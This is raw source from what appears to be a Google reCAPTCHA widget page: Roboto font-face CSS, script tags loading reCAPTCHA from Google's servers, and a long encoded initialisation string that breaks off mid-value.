/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L6JdrsvlUyBc993xcPCk6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L6JdrsvlUyBc993xcPCk6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L6JdrsvlUyBc993xcPCk6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QTLCnwTCicK1WVIWw5BJwqpiGcOWJEVsw4HDm8KSw5osw5vDqlXDvsOjGwQlWwUTw4ozYMK5w7rDmjQDw6DCqwMgZjPDvsOFw7TCrMO9wqwOwqHDuRNPwojCncOSCMKvwqI5woDDjiHDncOWNh5/[base64]/Dgho8U8KZCWbClGlWDwU7wph6T1cyTcKcPk1ZQWZeYG1Qcho/MMOlAgVqwr3DvlrDocKTw68Aw5rDugPDqF5hZsKew6fCs1wVPsKULmfCocOvwp8Dw7LCoGsEwqvCrcOgw6LDm8OfIMKUwr/[base64]/[base64]/DsVkKDSDCu1RfDcOXwrkNCgMtUj7DgcKLAkZaworDtQbDkMKMw6wdNEPDkcOYG2PDpTY9RMKEQlYew5/DmFnCvMOrw6d8w5s+HMOPcnjCmsKcwqAwdHXDu8KkUBTDhMK2UMOBwoHCgz8MwqfCjEBtw4gqO8ODPVTCq0/[base64]/DrcORcTbCkwbCg8KmGcOpw7TCslrCq8OoFsOCQsOgcURMw5YJfMK8JcO9FMK3w5LDiCHDuMKvw45pO8OFf03Do3Rjwq0lfsONCwpuRsO7w7NVeE/Cp1fDjmbClyLDj1N2wp48w7TCkTbCohwnwpdsw4XCtR3DlcOoV1LCgk/DiMOdw77DiMKmJ1PDuMO2w4gLwqTDicKfw4/DphZCHDICwolKw5hzESbCsjQmw4bCiMOzMRoJM8Kpw7zCoUYRwqBiYcOAwrwpa2rCmXTDnsKSYsKydRUgGMKrw74ywqLCtVZrTlA6GAZDwrrDpk88w75uwqUeGRnCrMOvworDtR8CXsOtCcKHwpFrHVV8wqMPRcKjfMKpf2gSYnPCtMO0woLCn8KSIMOiw7vCkXU6wq/DjcOJGsK4wrAywqXDkT9Fwq7Cm8ObDcKkPsKQw6/Cg8KvKsKxwpVhw57CtMKBKxdFwpHCuXwxw5lGETBgwpvDtC3CtE/[base64]/DjMKDVMKNwpbCr3XCpXvCoRfCuGJYw7dmU8KJw5hOSXoKwrXDhElJZRLDuSjClMOpZ2tlw7PChwHDoV4cw6N/wrHCs8OywrRCf8KRH8KzdcOzw50Hwq/CtDYWCcKMFMKOw4TCsMKQwqPDnsOsfsKWw4TCq8Odw63Cg8KRw54zwqJSZCc+FcK7w73DrsOXJGJxPngew7sNFB/CscOxAcO2w7fCrsOSw43DmcOLHMOPLC7DtcKjCcOhfQ/DksKwwpV/[base64]/DrcKofMO+envDmcOJGzQLRmomT2ZZwoHCiCDCnXV7w4fCtWjCo1l9O8Kwwo3DtmzDuHIsw4/Do8OVYTzCqcOFJ8OieVAlMBjDrhUYwrgDwrjDuzLDsCkhwrjDkMKqMsObIMO0w7/DnMKFwrpAJsOqBMKRDkrCqC7DiEsZGgXCicK4wpgmT11ww43DtmkqWy3CmVkxLMKocHtxw7HCqhfCn3Ukw7h2wpVcP2nDjcK7KEoQBRlgw6HDgTtQwpbDisKWUD7DpcKuw7bDiEHDpGHCjMKswpTDi8KTw4s8aMOmwrLCpWDCpx3Cjk/Cri5Pwotpw4rDohzDkgAWPMKdR8KYwqJVw5hPGwfCqjRYwoBeK8O+KUlkw6ogwoN5wqRNw53DssO8w6TDqcKuwq57w6Nww4vDlcKvUT/CtcO/LMOowrNGdsKMTg4Pw75BwpvCuMKtL0hEw7Aqw4fCtBVKw7J4EDVTDsKiKiLChsOrwozDkELCvUIYcHFbNMKAbMKlwrDDvRkFYRnCqcK4McONcGhTJz10w4nCq0IrO1Rdw5PDosO/w5hNwqDDtHsfZQgOw7XCpDgbwr/CqcOrw5ICw490LnvCi8ODe8OSw70HBsKvw4t0Vy7DqMO5ccO7W8OLcRnCkUPDnwHDo0/Cp8KnIsKeAcOXEnHDoz/DuijDkMOBwpnCjMKXw78EbcK6w5h/GjnDj2zCnmTCrFfDnSk1f3nDtMOQw4PDgcKZwpjClUVcVDbCqFd4TcKYw53Cr8KxwqzDsgTDmxIvC1MYBy58dnjCnRHCtcKfwrTCsMKKMMOTwrjDrcOTQUnDs0LClGjDi8OuecOkwrDDksOhw57DmMKeXhkJw70Lwr7DsUQkwrHCq8O6wpA+w4dBw4DDucKpV3/Dt2PDvsObwpkzw5MYa8Kvw6bCjgvDkcOdw6XDk8OYVhzDv8O2wqDDjTXCisK/[base64]/ClsKYw4TCjkfDisObQMKqKMO1Xh/CjcKdSsOxIcKvRS/DoBImV17Cj8OENcK4w6LDncKhDsOTw4kAw7RGwrTDlgRSbwfDoWTCtz5TAcO6aMOTZ8OeN8KSA8KgwrYZwpjDlC/CoMObQMOIw6LCi1jCp8Obw7oLUksmw4cUwpzCtwjCth3DuiQ0R8OvP8OSwoh4M8Kkw6JBG0nDt0Mzwq/DsgvDnXhVexfDmsO5G8OxJcO2w74cw4JdQ8OULVFJwoDDv8Odw6rCosKZLHslAsOCYcKTw7/Dl8KXDsKFBsKmwoRoOcOGbMO+QsO1PsOIZsOAwoHCqxRGwpV5V8KgXyoaH8KLwqrDtyjCjjVtw6jCh1TCpsKdw6PCkQ3CjMOGw5/DqMOpSMKANyTCnsKVHsKvWkEXVjJYSCnCq3pdw4LCt0TDmErCncKyLMOLehEZFGDDi8OQw4YiBHnDmsO1wrfDmsO/[base64]/Cn1hBQX9pCcOjdW/CssKmw41jRizCiMOCIsO+OiNewqB1el1xFR4RwqpbRUIbw4Aiw7dbX8Ocw4NiIsONw7XCog5ZZcKVw7/DqsOHecK0aMOUVw3DoMKmwpBxwpkdwqxhHsKww6Bkwo3CgcKZFcKpHW/CkMKdwpjDjcK1fcOnNMKDwoAwwpIBVVk2wpHDg8KFwp/Cg2nDu8Ogw6Fgw5zDs2zCpx9yI8OowprDmT5ND0vCnVIbM8KZBcKuK8K0Fl7Dujxcwo3CvcOmCGbCuHIrXMOVO8OdwosbUlvDnC1RwqPCpRBCwpPDpAwYXcKTYcOOM3/Cv8OZwrbDiR3ChFYXIsKvw67DscOcUAbCtMKIfMOUw4R5JFrDoypxw5bDgVRXwpEtwrtwwpnCm8KBwp7Cogg7wq7DtRwJAcKlDw0lV8OsBEs6w5sew7AdEjvDjUHCjMOvw5pcw4bDk8OOw7ppw5Jpw75+wp7Cq8OaTMK5BB9qFyPDkcKnwqkqwq/DvsKuwoUccDNlUxI6w6wJfMOJw6smSsONdjV0wpzCt8OswoDDoWdDwoo1wo3ClSjDuhdlCsKEw7vDlsKZwrNyFTrDtTXDvsKVwrFEwp8Qw4hBwoUAwpUNPCzCpDB9UmETFsKyZ37DnsOLfVbDpUMxJzBCw4AAwobCkjAEwr4oBDvCkwE/w7fDnwlvw63DjV/Dr3cOPMKww4jDhFcJwoDDtXd+w7dEGsKcUMKHN8KbGMKzJsKRIDttw75ww7/DhiQ9MBQOwqbCjsKbHRl5w6rDgUQNwq03w7HCnA/[base64]/Dum7DucOuWWh9wovDpsO+w5JfwobDnkMrcAkrw4PCiMKBCMOYbcKPw7RFVU/[base64]/CkcOqVg93wpfCjcO/Hy1mwrrDgsKzwqTCrsKyOMOmY3gLwrkpwrlmwq7ChsOvw58HHyjCksK0w41AWgYxwoQGK8KkZQnDm1teTEgsw693W8OWQsKWw6MDw5hfVMK7fil1wpwlwo3DnsKeSXBZw6LDg8K3wqjDm8OsJn/Dlm4qw5rDsh8OQcOTKFQFQknDgyTCpjBLw7MEGXZjwrZzYcKeaD90wobDpivDusKBw79DwqLDlcOzwo3CmxAdCMKewp3Cj8KkesOhZQfCjB7Dn23Dv8OFScKPw7pEwq7DrAMcwppkwrzCp0oww7DDgkPDuMKDwp/DgsKxcMKve2F1wqfCvzo+T8K/wrsXwpRSw6wIORMrDMK+w7xEYXB+w5QVw6zDmF4jZMOVdxUsFE/ChUHDjBZGwqVZw4LDrcOgA8KMW2t0JcOhIMOMwroGwr9LDBnCjglZIMKDbFzCnDzDicOjwq5xasKMVsOgwqtGw490w47DvWpAw7QRw7JxTcOGdH4nw5bDjMKxc03ClsO1w7Zbw6tYwqBGLH/Ck3TCvnXDkQt9HR1ZE8K1FMOWwrcHKR3Ci8Kqw4vCoMKDI2XDji3Cj8O9EsOROlTChsKmwpw1w5w8wo3DvEwWw7PCtR/CosKwwooxARVVw5MywprDp8OOYSTDuzHCr8K8K8OtQXNPwpjDuzPCqykFHMOcw6hVWMOcW0tCwqUcI8OieMKuJsOqGwhnwpkkwqXCqMO+woDDuMK9w7Jswo7CssK3ecOvOsOsO3nDoVTDim3DiW0rwqjCksOgw6FFw6/CrcKpL8OOw7Vzw4TClMKHw6jDsMKGw57Dim7CiDbDvV5dDMK2CsOBeC1qwpMCwrwlw7zDr8KBOz/DuxNsScKEOEXClC4eAsKbw5vCkMORw4PCisO3Cx7Cu8Kvw5Jbw4bDkU7CtypswrHCi2plw7LDn8OseMOXw4nDosKiCRwGwr3CvhUxKMOWwr8cYsO/[base64]/CvMOMw5Ifw7bDgkTCscOdw5rClGPCizIDw693J3PCtB9bw63DhxDCmTfCjsOpwrrCu8KqPcKLwqRkwrg8TntpH21vw6d8w47Dk3TDpcOnwrDCnsK1w5TDl8Kbbkx/[base64]/ClHp/[base64]/[base64]/ClBNNFMKJeVtoQMODw44gwoRWEh3Dkyh5w4xNw6HCrMKcw7YOB8OuwqDCksOxJGfCjsKiw44KwphRw4cGG8Kqw6tmw4ZwFyPDphDCrsK3wqEiw4Uhw5zCpsK7YcKnXBnDkMOwM8OZGjXCuMKIC1fDuGoaTSTDoB3Dh3UbZ8O5GcKkwr/DjsKEZ8OwwoYOw69EYlANw48dw6PCvMO3UsKDw5QewooeOMOZwp3Co8O2w7MiSsKUwqBSwp3CpmTChsOXw4LClsKhw54RLcOZAMOOworDui3Dm8KVwqcwbwNRURXCh8KrFB0yPsKhBkzCicOkw6PDhTMWwo7DikjCtgTCkgZLLMKGw7PCsHpuwq7CjCIfwo/[base64]/CjMKzwrQ3SsOTwpBrwp7Drk/CsRBEP0XCpsK8FMK4OUHDt0HDhiwzw5fCv2t1NcK0wph6XB7Ds8OawqXCisOlw4DCqsO+VcO9HsKcC8O6LsOuw6xBZMO3LCEmwrrDn23Cq8KmS8OKw5QjecO4YsOsw7Ffw5EXwoXCnMK1ACDDvD7Cmh0JwprDjlbCtMOfWsOGwqxNdsKdLxNNw6w5QcOEMh4WHX1Lwr/Ck8KHw7rDgHYCA8KEwoVMPkzDuDkOcsOtW8KnwrJ8wpBsw6hcwrzDu8KJLMOPVcO7wqTDuljCklQZwrnDosKGIsOZRMOXEcOja8OWCMODX8O0O3JFBsO6ew1FFAA6wqNGaMOAwojCu8K/woXCuETCghHDicOtTcObOXV3w5RiGy1WPMKJw78pMMOsw4jCqMOUMVt+WMKcwrHCm2JcwobCugfCo3EXw4o2S3kww7nCrGBOfn/CgANTw6zCpwTClGMBw5hwC8OLw6XDqAfDq8K+w5QXw7bCiEdWwpJrA8O/WMKrf8KHflXDrwRAL2w+OMOcXXUsw6XCnhzDg8K3w7LDqMK7VkJww45gw6sEY2RPwrDCnCrCosKBCnzCiDfCtWnCkMK3N3cJSEYFw5LDgsO+MMK6wrfCqMKuF8Kvc8O4TTnCi8OtJQbCu8OoO1p3w6MmE3MuwpEBwq01IsOyw4gTw4jCmsKIwq07E2/Ch1dtJEHDtkfCuMKWw4zDmMOvPcOhwq/DiAxMw5JuWsKDw5J4I37CvcKER8KfwrQZwq9xd1E/[base64]/CgDLDnVcCwpIxwpFgw41rw67Dj8Orw6fDiMK8ZB/[base64]/DjmbDi8OmaMKBwo7DucKiw7Z9YTLCjMOvMMORw5LCpMKbAsO8UgZKO0XDj8OXTMOBBHJxw6siw7bCtiwow5HClcOtwp1nwplyanImBhlEwphpwoTCrmFoSMKyw67CqwEILALCmhFfKMKkfcOTNRXDi8Ocw48oOMOWBTdywrI7w7/Ds8KJExPDuxTDs8K3CztSw6LCqMOcw4zCr8Ouw6bCqH8bw6zCnjXCtMKUP2RSHiwOwofDisOiw5jCq8OBw4kPKl17W0tVwr/DilPDl1jChMOhw5fDhMKNfHbDgEXDhcOLw5jDrcKDwp4COTnClTIzIiXCvcObJ2PCkXjCvMODwq/CnGcnMxRJw67Cq1XCog5VGU97w5fDmjQ8XCZuS8KLN8OQWyDCj8OdG8O8w4kAO2JYwqnDuMOdA8KGWRQzXsKSwrHCsSnDoGczwprChsOQw5jCgsK4wprCjMKNw74Qw6HCjcOGOsKiwq7Crg9lwqshdi7CosKUwq7DpMK5H8OcQVDDosOmfx/DvmLDisKFw6EpKcK1w5jDunrCgMKLdh9cScKcNsOqw7DCqsKHwqNLwofDkElHw4nDoMOUwq9fFcKRQMKTZ1TCjcKDKcKewqAYGVg/[base64]/[base64]/Dp8Kpw5x/w4HCs3I6YsKhX8Oewp9Nw6AjbgvDp8OXwrPDoScawoXCu0Ufw4fDpmEDwqjDqGlXwqNlFHbCnXLDi8K5wqLCqsKawqh9w57ChMKPf2XDoMKFWsKYwoldwpMUw5/CmzlXw6MMwqzDt3N8w6bDkMKqwoFrV33DrSFUwpXCv0/DmFLCisO9JsKDSMKbwpnCk8KUwqnCr8OeAMOOwpbDr8KTw4Row74GcwEnVGY0XcKXUSfDusO9TMKNw6FBJV1bwrZWB8ObGMKIZMOqw50Hwod2AMK2wrB+NMKlw5M4wo1aRsKtB8OjM8O1HkBqw6TCm1DDmcOFwpLCnsK0DcKtcEM6OXkARmFXwos/EGzDj8O3wrc0IQJbwqwtO3XCtMOiw5vDpHXDocOIR8ObCsKxwrIaU8OqVSwTbkg8VinDhDfDv8KtcMKFw7DCq8K6cy7CusK8a1PDrcKPM3h9McKMTsOXwpvDlxTDnsKuw4vDscOMwoXDjUIbdwQgwpAedTLDlMKaw5M0w4k/w4kbwq3DpcKTKyYTw5BYw57CkEvDp8O1C8OvK8Oawq7DmsKEckYgwoEKYlJyAcKFw7XCmQnDr8K4woYMc8KxIjM7w5DDuGTDghPDsGLCgcOdw4JyEcOGwoDCtcKsY8K1wqZbw4rCuWzDnsOEJMKtwrMIw4JDWWkOwpvCr8O6F09NwppIw4/Do1R0w68COCAzw7wGw5bDlcOAFxMvWSDCr8OEwptBdsKiwobDl8OxHsO5VMOBEsKqFi/[base64]/[base64]/EwXDn8Kqw41ywq1YYnnDqlMJbcKrwolhJcOVFhHCqsK2wpzCtzzDhcOIw4Riw7VoA8K6ScKPw5rDs8KeZQXDnsKLw6TCocO3GyrCg2/Dvzd/wr4swq7ChMO2THrDkT/[base64]/DpcOrTwkfw5/[base64]/DhsKxwr4UKsOyw67CggUAXsKKGUnDnCrCn8KweBtgw45+ZUXDulsKwq/[base64]/Kl/DqwfDklE9OMKEwrDDt8K8wqfDuloOwq3CgMO5WMK9woYiNgfCusOndzQFw6/DhhTDvBp5wqZ5C2h6V0HDtlXCmMK+JBXDisKLwrEFecOaworDnMO9w5DCpsKZwrPCs0DCsnPDgMK7VXHCqsO9UjHDoMO5w77CqCfDpcKBAj/CmsKXYcKGwqjChhPDlCRyw7QfB2PCgcOtP8KLWcOIDsOUfsKlwq0ueBzCjy7DmMKLPcKfw6vCkSLCs3c8w4PCmcOTwoTCi8KlPSbCr8Opw6E0LjnCnsKWBFNxbFPDt8KNTg4TbcOLDsK3RcK4w4/Cn8OgUsO2VcOwwpl6VlHCs8O8wpHCjMO8w5oKwoDCtzFHesKGHW/[base64]/ChGYJKnTCsDPCgF0KwrjCrcOLW8ONwpXDq8KVw4o7dGTCrS3CncKcwqzCvTM5wqI3RMOrw6XCksKxw5zCqsKrH8OAIMKQw53DlsKxw4DChADCiRwBwozCkQvClQ9Ow6PCpE1Fw4vDnW9SwrLCk2DDjkrDh8KzLsOUHMOgW8Krw7Fqwr/DqUvDr8Oqw6Yxwp8MMgVWw6pHNCouw7wCw41Aw4guwoHDgcOXcMOIwqjCg8KtBMOdD39cPMKOGjTDtlbDsWTCmsKXWcK2FcOcwrhMw4jChFHDvcOrw6TDhcK8fEAxw6wkwovDqsKow48bNEAcccKsWw/ClcO/R1LDh8KkTMKnCVHDnTdRQ8KOw7zCvy7DvMOlUmcYw5ktwogGwr56AFxPwppzw4DClzVWGcKQbcKbwpoaYGAkJ2bCnhoPwrLDk0/[base64]/[base64]/Cv25mwrwbSHnCg8KCwojDj8O0wp/DtMOjY2obwobDjcKrwr9sS3bDtsOTYlHDrcKJVlLDu8O7w4IWSMOTasKWwrk6RVfDpsKNw7bDtA/[base64]/Dj8KTwpDDvE1ew6LCjMKlMMO6Z8OQRlRUC8KPQyRsNAzCuGh/w4BBIQpUFsO+w7nDrUvDoWLDpsOrKcOYRsOTw6TCmMOowrvDky8gw5wJw7gBRiQKwqDDpsOoG0ggCcO2wpheAsO1wqvCgAbDoMKELcKKXsK6WMK4V8K7w7gUwoxpwotMw4Iiw6hIbDfDtVTChVZkw4Ybw7w+JQnCtMKjwrPCmsOcKFrDuy/[base64]/DqMKtw74SZMO5w7HCsMOywqwHIMONEjjCqXswwojDpsOcBGvDjyBUw4x/YipuXErCqMOiYAMNw6Fowrw6TAdOQmE0w4fDssKswrNwwpI7GjZde8KifxBcHcK9w4PCssKcXcOQWcO8w4jCpsKFecOFAMKGw6YXwpwSwqvCqsKLw5gVwr5kwofDm8K/acKnZcKcfTrDpMOOw7URKAbDscOwOS7DuR7DgzHCl1gELCjCtVXCnjQIEhVSUcOtN8OOw5xOZEnCtR8fEMKSbWVBwp82wrXDhMKEDMKtwpLCnMKqw5VHw4xCE8KdL2/Dk8ODEcO3w4LDpCrCisOnwp03BMO3HzvCjcOrOEt/CsOOwr7Chx3Cn8O3Glx/wpLDp2bChcONwqLDvsOVZAbDlMK1wpbCiV3CgXYaw4zDsMKvwpkcw5I1woLCrsKFwpbDlELDvMKxwr/DkH5Vwq98wrsFw7nDr8KNYsK4w4kkDsO5fcKWTDPCrMKSwo4Nw5nChxvCqTQadiHCkyQUwrDDjg8dQy3DmwzClcOVWsK3wqAJRD7DtMKsOEIhw7XCrcOaw5HCp8KmXMOpwpsGGF3CtsOdQlYQw5HCrGLCpcK8w57Do0/CjUHCv8KtbGtUNcKLw4IiFFbDgcK9wrIHPEPCt8K8RMKlLCUSOsKffGE5OcKFRcK+JBQ6ScKNw77DnMKFF8KASRIew5DDsREnw7/CrQbDs8Kfw642IHvCjsKKWMKdOsOXccKdJxFLwpcYwpDCrmDDpMKYC1LCjMKJw5PChMKWD8KINGIGCcKww77DsCAXYxVQwqLDnMK7EMOGEApmQ8OYwofDgcKWw79Mw4rDs8OOF3DDu1pzJh4oesOKw5tWwqbDoUbDjMK3DcO5WMOWSHBdwodcUQRnX2N/woElw5vClMKseMKPwrLDgBzCrcOUMMKNw55Vw49ew5UGWWpISj3DoylqdMKHwrFyTG/DksOhdxx2w6N1EsOtPMK1NDQow4MXFMOww7DChMK0cRnCr8ORKmtgw5YyRH5tB8KOw7HCoFp2b8Ohw5TDrMOGwr7DnlLDlsOHw7XDkMKOWMO8woPCrcKab8K2w6jDjcKiw4ZBGsKwwrhKw7TCkmgbwpIew6tPwogFdxjDrxl+w5krRMKdQMOAe8K3w4hlNsKMQsO2w5/[base64]/woPDllIPJMKHfsOZAsKNJhvCs8KUFS/CscK1wq7CjFrCuF1qW8OGwrjCsA44WixfwqfCkcOSwqwqw6FFwrHCuRAswozDi8O+w7FRKm/DvsOzfglSTnXCvsK4w6Mqw4FPCcKEdW7CqFwYbsO4w57Dv0smYxwywrXDiR9dwqMUwqrCp3bDhGttGsK6dFvDn8O2wrM8PTnDhhfDsjYOwofCoMKxTcKWwp0lw6DCmcK4AU0vAcOLw6PCtMK8TMOKWCPDm2FhaMKcw6PCvSd+w68vwrsiAGbDpcOjdz/[base64]/CrMOqVsK2w5/[base64]/[base64]/HcOswqHCt8KhMcOXw73CusO+w5hLenA2VRdocwV0w7vDkMOCwr/DkHMzHiQAwpXCvg5wU8OGcXhkYMOYJlA9eBPCn8OHwo4uMHrDim7DgDnClsOLQcKpw4UYY8OZw4LCqGHClDHCvT7Dh8K8FEQiwrN7woLCnkrDiGYgw6UVdw8/cMOJc8Omw4nCqcOHblHDi8K6U8KDwoUSD8KHwqcIw4PDvEQwQcKAJQd6QsKvwpRLw5XDnRfCvxZ0dHHDkcK6wpY5woLCm2rDkcKqwqUOw41XLA7DtgFswpTCvsKMTcOxw65HwpVifsOjcnwEw5bChSbDn8Ocw4RvdngvPGfCoGPCuAZJwq7ChT/[base64]/ClsKadAs+cDJJC03CoQPDncKeV1zCosOcO8KWY8Omw4EAw5oUwrHCrlx6fMOGwrAZDMOew5nChcO3EMOyRA3Cr8KiMCXCmcO/[base64]/[base64]/Dt8OYUMOTFMOfwpDCqMK2w7LCk1HCj0sBccOZVcKhOcOnLcOZCcK1w5Q4wrJRwqTDusOueRpnUsKAw4rCnF7DqwJ/E8OhHBdeABbDnDwfO2fCiTnCvcOsw7/[base64]/CMOxZ8K6AcOXPMK0ajbCoMOEPsKPw6Y3Hz8sw5HCunTDvAXDo8OJAifDnyUrw7F1F8OqwrJxw65uW8KFCcK/FV8RGjciw6dpwpnCiUfCnUY/[base64]/w4fDtcOaZsKScMKKwqnCqcOgwpRxaMOWMi7Cj8KOw7bDrcKKwok4ZWzDkWLCisK8ByMBwpjDjcKHEBDCslnDqCwVw7fCpsOofQ1PVFk4wog/w5bCoTgew5ppdsOKw5Ujw5IRwpbDrQ1Iw75Nwq7DgUFyEsK6esKFHXnDkjxzSMO9wpMnwoXCiBF5wp9YwpoTWcK7w6VWwpHDocKrwps7TWjCulfCj8OfSFfClMOXA0/CjcKjwrYHO0wtOBphwqoOacKoIXx6OnIYHMOxCcK2w6U5UibDjEQuw5NnwrBxw7TCqk3Cg8O+D0s+WcKJFQQOC1jDvQhmDcK8wrYlScOrRXHCpQlyIC/DhcOWw4zDoMK2w5PDi0vDi8ONJEfClcKMw4vDj8OPwoJcLXcyw5ZrGcOAwp1Tw6ETKcK4LG3DucKnwonCncOswo/DvFZkw6J/YsK5w7/[base64]/Dmi7CmlEaw5gtw6vCgAbDrzpkDsOgA1DDi8OOAg7DizcNPcKJwrnDlMKnUcKKP3ckw4JcLMKow6bCvsK1w7TCpcKERhIfwpbCgSVeT8KVw6jCuhQ0CgHCmcKRwpw6w6PDhEZEK8K2wqbCpxzCt1RKwq3CgMO4w4bCp8ODw51MRcKpUH4cWcO/aE0UPBUnwpbDoA9ww7ZPwpZKw4/[base64]/DvMOTwqvCssO8TgvCqlHDhEpEwobClMKmHsONAMOYw69Mw4nCn8O9wolVw53Cg8OawqfDgwbDr3FzbsO/w54yGG3Dk8KXwo3CgcK3wqTDg3DDtsOHw7DClyHDnsKbwrLCk8K8w6t3NwV4K8OdwqcgwpJ5KMOjBDAwQsKpHDfCh8KzL8K8w5fCnD/CoBBFQXhxw7nCjTcNRgnCscKmaXjCjcOTw44pCzfCimTCjsO0w44ww5rDh8OsJT/DtcOWw5ccU8K/w6vDm8KXDlg9RXTDmWo/wpFWfMKJJsOzwpMxwoUcw5LDvMOKCcKow4VqwonCtsOUwqYiw4vCuUbDmMO2EXFcwq7Ci00SDsKfWsOUwqXChMOGwqbDhnHDo8OFWWM8w4DDnETCpXjDh2zDnsKJwqIBwqLCsMO4wqVsRDh7CsOhE1IIwozDtlV0a0RaSMOsX8O7wpHDvXMbwrTDnClOw4/DssOcwoNhworCt0fChG/DqsKmTMKJM8KLw4onwrBbwpLCicOkQ0EyRDXCgMKqw6Zww6vCojpiw7dUMMK4woLCmsOXPMKTw7HDhcKyw44Qw5AuOVBCwqIbIgnCtFLDmsOdHVLCi0DDgTZoHsOZwoPDlnEXwqnCssKwMlB1wqbDmMOBeMKpPi/DkTDCtx4RwqpjSRvCusOBw6s7bVbDlTzDv8OTNV/DnsKhCR57OcK7LAZhwpLDhsOGbz8Iw5RTcycYw4kGAgLDsMKmwpMsZsOow7bCgcKLDiXCgsOMw7zDrVHDlMOIw4d/w78bPn7CgcK2L8OmbR/[base64]/Do8K/[base64]/[base64]/DpMO5w4UIw6BfU1HDgsKxwpchw4MJK8KDw6bDj8O9wq7DqwBgwrvDiMKILMO+wrzDlcKew5B9w4rClcKUw6oGwrfCl8Kiw7k2w6bCuHYfwoTClsKPw6Zdw7APwrEoLcOnPz7DoWrDscKPwqkXwoHDh8KqTl/CnMKUwrXCjmNALcOAw7Yowq7CjsKEcMKuXR3CuDHDsirDlzw8H8KuaCjCocKvwotNwqoWccODwo/CpDPDgcOYKkfCqXs8EsOmUsKeOnrCgh7CtnXDp1hoTMKmwr3DrjQUE2JjaR1hA1Zmw5NdEQ/DmErDjMKmw6zCuX0ed3nDgigiLF/Cj8Orw5YGSsKNXEczwqMNUjJmw6PDusOqw7/CuS0iwppSdmAAw4BSw4XCgnh+wo1TN8KBwqvCoMOQw4YWw7lFDMOCwq7DtcKDAMOiwqbDk37DhBLCr8Kawo7DmzU+Ll54w5vCjQDDv8KIUHzCpjYVw7DDhjXCvTMww65OwrjDvsO9wp9ywqbCthDDpsOdwrJhJBUWw6omKMOLwq/Cn2XDpRbCjjDCtsOIw4FXwrHDhsKRw6DCuxx9RMOKw57Dv8Kjwo9HKHzDhsKywrc9R8O/w77CpMK8wrrDtcKkw7DCnk/[base64]/[base64]/[base64]/DlzEiwrzDu8KIw6HDqWXCrGbCnsKhw64nw4DDoF1qAcK/w4ggw5jDiCPDngXClsKyw6rCnknCpcOpwoXDhlLDisOlw6zCm8KEwqTDrV4sWsO2w6kKw6HDpcOdWnfCt8KTV2PDkizDnRAqwqfDrxvDuXvDscKICBnCicKXwoJhdsKIDj0yMRPDr3suwoR7LALDj2jCv8Oow78LwpJYw5lFH8ObwpJBGcK9w7QKdyU/w5jDiMOlAsOncTo1wqVqWsKzwpZDIApAw5TDncOEw7QaY0LCoMO6N8OewpnCm8KgwqHCiD7CssKdJSTDsnbCn3PCnmF4I8OywpPCnRLDpyZDSRfDvDRnw4rDrMODA3ABw6FvwowewpzDqcKIw7krwrxwwrPDqcKlO8O5RMK1JsKSwovCoMKtw6UzW8OzVmtDw5/CscOEewZ4JVU4V0ZywqfDl08lQ1kcRTjDvDvDkgnCrWwRwq3DuiYCw5XDninCs8Kdw7IifVImOsO/NF/Co8Kywo0RRQzCoCg1w4LDkMO9YsOyJizDuAEIw6Ebwog5ccOkJMONwrjCo8OLwp1kDCBbUkXDjAfDuDrDq8O7w7geT8K9wp/[base64]/CscOmw5d8dR4FaMKOwrQpH8O/w4IOwoRPw4lLBcKZByfDksOQOcK+d8OyPBrCrMONwoHDjcO3QFJGw73DvDk2CCrCrWzDiHIsw7nDuynCrQgDcGfCmFxcwoHCnMO6w6bDpiAOw7rDrsOqw7zDrDpVGcKnwqRXwrlhLMOnA1fCscKxFcOjE1DCvMKNwoIUwq0YIMK/woHCoDAJw4nDgsOlLz7CqTQxw6dVw7bDosO9w6U1wqLCtlUJw49hwp5OdUzDmMK+OMOOI8KtBcKZWsKmEFJ/cghaZl3Cn8OIwoHCnmxSwrFAworCosOfcsK5worCozE/[base64]/[base64]/[base64]/[base64]/Ct17CpR8aw40dw50qFm3CkcOHwrjDpMOnWMOyHg/CosKLRRAkwoczRC/CjBnCmwhOT8OkVAfDt2LCtsOXwrbDh8KeKltmwpzCrMK7w5kdw4gLw5vDkkzCgMK4w4JGw6FDw6c3wqhWGsOoHFLDs8OtwonDhcOHOsKww4/DoXA8Q8OncWnDpn9nUsKcJ8OhwqY